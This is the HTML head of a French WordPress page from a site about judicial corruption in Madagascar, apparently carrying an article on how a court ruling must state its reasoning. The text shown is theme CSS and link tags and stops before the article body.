

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/
body_size: 57600
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]--><head><title>la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit | RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1}.td-logo-text-container span{display:inline-block;width:100%}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1}@media (max-width:767px){.td-logo-text-container .td-logo-text{font-size:36px}}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px}@media (max-width:767px){.td-logo-text-container .td-tagline-text{font-size:11px}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px}}.td-header-style-1 .td-logo-text-container a{line-height:1}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h3{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h3>a{color:#111111}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:'Roboto',sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.tagdiv-type .td_quote_box{margin:0;background-color:#FCFCFC;border-left:2px solid #4db2ec;padding:15px 23px 16px 23px;position:relative;top:6px;clear:both}.tagdiv-type .td_quote_box p{font-family:'Open Sans',arial,sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none}.tagdiv-type .td_box_center{margin:0 0 29px 0}@media (max-width:767px){.tagdiv-type .td_box_center{margin-bottom:36px}}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:'newspaper';src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19);src:url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.eot?19#iefix) format('embedded-opentype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.woff?19) format('woff'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.ttf?19) format('truetype'),url(http://corruption.ovh/wp-content/themes/Newspaper/images/icons/newspaper.svg?19#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}.wp-megamenu-main-wrapper ul,.wp-megamenu-main-wrapper li{list-style:none}.wp-megamenu-main-wrapper a{text-decoration:none}.wp-megamenu-main-wrapper{font-family:Open Sans;font-size:14px;font-weight:400}.wp-megamenu-main-wrapper,.wp-megamenu-main-wrapper *{box-sizing:border-box;-webkit-box-sizing:border-box}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{display:inline-block;text-align:center;border-top:none;line-height:1.5;height:auto;float:none;vertical-align:middle;margin-bottom:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:20px 15px;position:relative;display:inline-block;font-size:13px;line-height:1.6;overflow:visible;font-family:Open Sans;text-transform:capitalize;text-align:left}.dashicons{height:unset!important;width:unset!important}.wp-megamenu-main-wrapper ul{box-shadow:none;margin:0;opacity:1;padding:0;top:0;border:0}.wp-megamenu-main-wrapper ul:after{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{position:relative;text-align:left;background:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{position:static;padding:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li.wpmega-menu-flyout{position:relative}.wp-megamenu-main-wrapper .wpmegamenu-toggle{display:none}.wpmega-responsive-closebtn{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper{width:100%;border:1px solid #ccc;background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%)}@media screen and (min-width:930px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template{background:rgb(255,255,255);background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(244,244,244,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 );display:flex;-webkit-align-items:center;align-items:center}}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li{border-left:1px solid #e0e0e0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li:first-child{border-left:0}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{color:#1e1e1e;text-transform:uppercase;font-weight:700}.dashicons{vertical-align:unset!important;text-align:unset!important}@media (max-width:910px){.wp-megamenu-main-wrapper ul.wpmm-mega-wrapper{height:620px;overflow-y:scroll}}.wpmegamenu-toggle,.wpmega-closeblock{display:none}.wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}.wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:26px}@media (max-width:910px){.wp-megamenu-main-wrapper.wpmm-askins-wrapper .wpmegamenu-toggle{display:block}.wpmegamenu-toggle .wpmega-closeblock,.wpmm-askins-wrapper .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper{overflow:hidden;z-index:999;display:none}.wpmm-orientation-horizontal .menutoggle{display:none!important}.wpmm-orientation-horizontal .wpmegamenu-toggle .wp-mega-toggle-block .dashicons{font-size:20px}.wpmm-orientation-horizontal .wpmegamenu-toggle .menutoggle{display:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li{width:100%;border-bottom:1px solid #ccc;text-align:left;position:relative}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li:last-child{border-bottom:none}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper>li>a{padding:15px 10px}.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-openblock,.wpmm-orientation-horizontal .wpmegamenu-toggle .wpmega-closeblock{padding:10px 10px 13px;color:#fff;background:#000}.wpmm-orientation-horizontal .wpmega-responsive-closebtn{color:#fff;border-top:1px solid #fff;padding:15px 10px;font-weight:600;position:relative;padding-left:30px;z-index:999999;overflow:hidden;clear:both}.wpmm-orientation-horizontal .wpmega-responsive-closebtn:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:16px;left:10px;line-height:1.4}}@media (min-width:1024px){.wp-megamenu-main-wrapper .wpmm-mega-wrapper{display:block}}@media (max-width:930px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media (max-width:911px){.wpmm-orientation-horizontal .menutoggle{display:none}}@media screen and (max-width:911px){.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmega-simple-mm-template ul.wpmm-mega-wrapper>li>a{text-align:center}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#colorbox,#cboxContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/overlay.png) repeat 0 0;opacity:0.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(http://corruption.ovh/wp-content/plugins/wp-mega-menu-pro/css/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}.wpmega-openblock{display:block}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://corruption.ovh/wp-content/cache/min/1/0f47d5e643fe53f0e6cc446b63372019.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://corruption.ovh/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//cdn.linearicons.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel='dns-prefetch' href='//i1.wp.com' /><link rel='dns-prefetch' href='//i2.wp.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo &raquo; Flux" href="https://corruption.ovh/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body 